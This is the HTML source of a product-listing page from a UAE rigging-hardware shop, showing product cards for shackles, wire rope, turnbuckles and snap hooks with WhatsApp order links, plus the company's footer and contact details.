	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/turn-buckle-jaw-to-jaw-hot-dip-galvanized/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Turn Buckle Jaw to Jaw Hot Dip Galvanized</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Turn Buckle Jaw to Jaw Hot Dip Galvanized%20https://perfectmiddleeast.com/product/turn-buckle-jaw-to-jaw-hot-dip-galvanized/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2261 status-publish first instock product_cat-rigging-hardware product_tag-ferule-aluminum-single-sleeves has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/ferule-aluminum-single-sleeves/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/20-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Ferule Aluminum Single Sleeves" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/20-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/20-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/20-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/20-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/20-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/20-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/20-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/20-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/20-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2261" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rigging Hardware		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/ferule-aluminum-single-sleeves/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ferule Aluminum Single Sleeves</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Ferule Aluminum Single Sleeves%20https://perfectmiddleeast.com/product/ferule-aluminum-single-sleeves/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2204 status-publish instock product_cat-rigging-hardware product_tag-wire-rope-g-i-fiber-core product_tag-wire-rope-g-i-steel-core shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/wire-rope-g-i-steel-core/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image lazyload" alt="Placeholder" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder-280x280.png 280w, https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2204" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rigging Hardware		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/wire-rope-g-i-steel-core/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wire Rope G.I. Steel Core</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Wire Rope G.I. Steel Core%20https://perfectmiddleeast.com/product/wire-rope-g-i-steel-core/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-278 status-publish instock product_cat-rigging-hardware product_tag-bow-shackle-hot-dip-galvanized-screw-pin-type product_tag-rigging-hardware has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/bow-shackle-heavy-duty/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/282-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Bow Shackle Hot Dip Galvanized Screw Pin Type" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/282-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/282-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/282-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/282-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/282-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/282-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/282-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/282-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/282-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="278" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rigging Hardware		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/bow-shackle-heavy-duty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bow Shackle Hot Dip Galvanized Screw Pin Type</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Bow Shackle Hot Dip Galvanized Screw Pin Type%20https://perfectmiddleeast.com/product/bow-shackle-heavy-duty/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2267 status-publish last instock product_cat-rigging-hardware product_tag-snap-hook-g-i has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/snap-hook-g-i/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/14-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Snap Hook G.I." decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/14-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/14-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/14-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/14-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/14-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/14-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/14-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/14-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/14-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2267" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rigging Hardware		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/snap-hook-g-i/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Snap Hook G.I.</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Snap Hook G.I.%20https://perfectmiddleeast.com/product/snap-hook-g-i/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2200 status-publish first instock product_cat-rigging-hardware product_tag-wire-rope-g-i-fiber-core has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/wire-rope-g-i-fiber-core/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/37-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Wire Rope G.I. Fiber Core" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/37-1-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/37-1-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/37-1-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/37-1-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/37-1-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/37-1-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/37-1-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/37-1-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/37-1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2200" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rigging Hardware		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/wire-rope-g-i-fiber-core/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wire Rope G.I. Fiber Core</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Wire Rope G.I. Fiber Core%20https://perfectmiddleeast.com/product/wire-rope-g-i-fiber-core/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
